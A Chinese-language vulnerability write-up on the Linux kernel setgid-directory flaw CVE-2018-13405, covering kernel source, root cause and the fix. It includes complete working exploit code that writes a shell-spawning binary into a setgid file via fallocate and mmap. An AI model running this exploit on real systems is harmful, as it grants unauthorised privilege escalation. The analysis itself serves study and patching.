author:OK5y@GearTeam
漏洞简介
Linux 内核在具有 setgid 权限的目录中创建文件时处理不当,导致可以创建具有 setgid 权限的空文件,随后通过巧妙利用系统调用可以随意更改文件内容,从而构造出具有 setgid 权限的可执行文件,实现越权。
背景知识
linux 下文件权限的设定对象可以分为 3 类:属主(owner)、属组(group)、其他人(other)。对于每一个对象又可以分出三种权限读、写、执行,分别对应 r、w、x。 对于文件而言,读属性(read)表示可以查看文件的内容,写属性(write)表示可以编辑、增加或者是修改文件的内容(不包含删除),执行属性(execute)表示用户可以执行该文件。对于目录而言,读属性(read)表示可以读取目录结构列表,写属性(write)表示可以对目录结构进行更改(创建、删除文件等),执行属性(execute)表示用户有权进入该目录。 除了这些操作权限之外,还有三种特殊权限,称为 Linux 的附加权限。包括 SET 位权限(SUID,SGID)和粘滞位权限(SBIT)。 SUID 和 SGID 作用于文件时的功能类似(SUID只能作用于文件,SGID可以作用于目录),当用户执行拥有 SUID(SGID)权限的文件时,执行期间,程序的属主(属组)变为该文件的属主(属组)。通过这种方式可以让没有特权的用户在需要执行需要特权的任务时,在程序运行期间短暂的拥有特权用户的权限。当目录拥有 SGID 权限时,用户在目录中的有效组变为该目录的属组,如果用户拥有写权限,则在目录中新建的文件时,文件的默认属组为该目录的属组。粘滞位主要作用于目录,当目录设置粘滞位后,即使用户拥有目录的写权限,也无法删除该目录中其他用户的文件数据。 Linux 支持多种不同的文件系统,为了实现这一目的,Linux 隐去各种文件系统之间的细节,抽象出了一个统一的、虚拟的文件系统 VFS(Virtual File System)。VFS 将文件分成两部分,文件本身的属性,文件访问权限、大小、拥有者、创建时间、访问时间等与文件的数据分开,抽象出来存储在索引节点对象(inode)中。其中几个特殊值如下(include/linux/fs.h:579-680):
struct inode {
umode_t i_mode;
...
kuid_t i_uid;
kgid_t i_gid;
...
const struct inode_operations *i_op;
struct super_block *i_sb;
...
}其中 i_mode 保存的是文件的访问权限,i_uid、i_gid 则分别保存文件所有者的 UID 和 GID。i_op 指向 inode 的操作函数表(inode_operations 结构体,该结构体保存了所有针对 inode 的操作函数,include/linux/fs.h:1634-1668)。i_sb 指向了该 inode 相关的超级块。
struct inode_operations {
...
int (*readlink) (struct dentry *, char __user *,int);
void (*put_link) (struct inode *, void *);
int (*create) (struct inode *,struct dentry *, umode_t, bool);
...
}
漏洞分析
调试环境为 ubuntu 16.04,kernel 版本 4.4.0 漏洞发生在 fs/inode.c:inode_init_owner() 函数中。在使用 open 创建新文件时会调用这个函数。我们知道对目录拥有写权限,才可以在其中创建文件。所以创建文件的函数定义在针对目录的操作函数表中。在 ext4 文件系统中的定义如下(fs/ext4/namei.c:3831-3853):
const struct inode_operations ext4_dir_inode_operations = {
.create = ext4_create,
...
};ext4_create 的实现如下(fs/ext4/namei.c:2423-2462),该函数的主要功能就是为新创建的文件建立 inode。
/*
* By the time this is called, we already have created
* the directory cache entry for the new file, but it
* is so far negative - it has no inode.
...
*/
static int ext4_create(struct inode *dir, struct dentry *dentry, umode_t mode,
bool excl)
{
...
retry:
inode = ext4_new_inode_start_handle(dir, mode, &dentry->d_name, 0,
NULL, EXT4_HT_DIR, credits); // 创建 inode 的主要函数
...
}ext4_new_inode_start_handle 是一个宏定义(fs/ext4/ext4.h:2398-2401):
#define ext4_new_inode_start_handle(dir, mode, qstr, goal, owner, \
type, nblocks) \
__ext4_new_inode(NULL, (dir), (mode), (qstr), (goal), (owner), \
(type), __LINE__, (nblocks))__ext4_new_inode 定义在 fs/ext4/ialloc.c:730-1136,是创建 inode 的主要函数。
struct inode *__ext4_new_inode(handle_t *handle, struct inode *dir,
umode_t mode, const struct qstr *qstr,
__u32 goal, uid_t *owner, int handle_type,
unsigned int line_no, int nblocks)
{
struct super_block *sb;
...
sb = dir->i_sb;
...
if (owner) {
inode->i_mode = mode;
i_uid_write(inode, owner[0]);
i_gid_write(inode, owner[1]);
} else if (test_opt(sb, GRPID)) {
inode->i_mode = mode;
inode->i_uid = current_fsuid();
inode->i_gid = dir->i_gid;
} else
inode_init_owner(inode, dir, mode);
...
}其中 owner 来自于调用 ext4_new_inode_start_handle 时的第5个参数 NULL。test_opt 用来测试该文件系统的超级块信息(fs/ext4/ext4.h:1070-1071),判断文件系统挂载时的挂载标志,EXT4_MOUNT_GRPID 判断是否以目录的属组来创建文件,默认并未设置,所以会调用 inode_init_owner 函数。
#define test_opt(sb, opt) (EXT4_SB(sb)->s_mount_opt & \
EXT4_MOUNT_##opt)来看一下 inode_init_owner 的实现:
/**
* inode_init_owner - Init uid,gid,mode for new inode according to posix standards
* @inode: New inode
* @dir: Directory inode
* @mode: mode of the new inode
*/
void inode_init_owner(struct inode *inode, const struct inode *dir,
umode_t mode)
{
inode->i_uid = current_fsuid();
if (dir && dir->i_mode & S_ISGID) {
inode->i_gid = dir->i_gid;
if (S_ISDIR(mode))
mode |= S_ISGID;
} else
inode->i_gid = current_fsgid();
inode->i_mode = mode;
}
EXPORT_SYMBOL(inode_init_owner);该函数的主要作用是来初始化新建 inode 的 uid、gid 和 i_mode 属性,首先将 inode 的 uid 设置为进程 uid,随后如果目录设置了 SGID,则将 inode 的 gid 设置为目录的 gid。如果新建的 inode 为目录的话,会默认为 mode 添加上 SGID,并将其赋值给文件。但是对于文件则未作处理,所以如果初始 mode 即带有 SGID 权限的话,最终可以成功创建一个具有 SGID 权限的空文件。 调用栈如下图:
来看一下如下示例:
#include <fcntl.h>
void main(void) {
open("dir/file", O_RDONLY|O_CREAT, 02755);
}运行结果如图所示,可以看到成功创建了一个0字节的 sgid 文件。
我们已经成功创建了一个空的 sgid 文件,但是这对我们而言,作用不大,接下来研究如何向该文件中写入数据。 如果使用 write 系统调用直接写入文件,虽然可以成功写入,但是 write 会触发 killpriv 机制,导致文件的 sgid 权限被去除。原因在于 write 在写入文件之前会调用 file_remove_privs,该函数会判断文件的特殊权限,如果文件拥有 suid 标志或者同时有 sgid 和写权限,函数会调用 __remove_privs 将这些权限去除。如下示例:
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <unistd.h>
#include <string.h>
int main(void) {
char *buf = "It's a test!\n";
int fd = open("dir/file", O_RDWR|O_CREAT|O_EXCL, 02755);
write(fd, buf, strlen(buf));
close(fd);
}运行结果如图:
可以使用 fallocate 和 mmap 系统调用实现我们的目的,首先调用 fallocate 扩大文件大小,随后调用 mmap 将其影射到进程地址空间。对 mmap 后文件的写操作不会清除文件的特殊权限。 完整利用如下:
// demo2.c
#define _GNU_SOURCE
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
void main()
{
setresgid(0, 0, 0);
system("/bin/sh");
}
// fallocate.c
#define _GNU_SOURCE
#include <stdlib.h>
#include <fcntl.h>
#include <err.h>
#include <sys/mman.h>
#include <sys/stat.h>
#include <unistd.h>
#include <string.h>
int main(void) {
int src_fd = open("/home/al3x/cve-2018-13405/demo2", O_RDONLY);
if (src_fd == -1)
err(1, "open 2");
struct stat src_stat;
if (fstat(src_fd, &src_stat))
err(1, "fstat");
int src_len = src_stat.st_size;
char *src_mapping = mmap(NULL, src_len, PROT_READ, MAP_PRIVATE, src_fd, 0);
if (src_mapping == MAP_FAILED)
err(1, "mmap 2");
int fd = open("dir/file", O_RDWR|O_CREAT|O_EXCL, 02755);
if (fd == -1)
err(1, "open");
if (fallocate(fd, 0, 0, src_len))
err(1, "fallocate");
char *mapping = mmap(NULL, src_len, PROT_READ|PROT_WRITE, MAP_SHARED, fd, 0);
if (mapping == MAP_FAILED)
err(1, "mmap");
memcpy(mapping, src_mapping, src_len);
munmap(mapping, src_len);
close(fd);
close(src_fd);
execl("./dir/file", "", NULL);
err(1, "execl");
}运行效果如下图所示:
补丁分析
漏洞补丁如下:
可以看到,在原有的基础上又加了添加了一条判断语句,如果符合则去除 S_ISGID 标志。 首先判断 mode 是否同时包含 GID 和组执行。随后调用 in_group_p 函数。该函数判断目录的属组是否在进程的文件系统或任何补充组中。最后调用 capable_wrt_inode_uidgid 检测当前进程是否设置了 CAP_FSETID 标志,同时检测目录的 uid 和 gid 是否映射到当前用户的命名空间中。CAP_FSETID 标志有两条作用:1. 当文件被编辑时不会去除其 suid 和 sgid 权限;2. 为 gid 与调用进程的文件系统或任何补充组都不匹配的文件设置 sgid 标志。 如果上述三条条件同时满足,则去除新建文件的 S_ISGID 标志
参考文献
Linux/Ubuntu: other users’ coredumps can be read via setgid directory and killpriv bypass Linux内核写文件过程Linux Programmer’s Manual


















发表评论
您还未登录,请先登录。
登录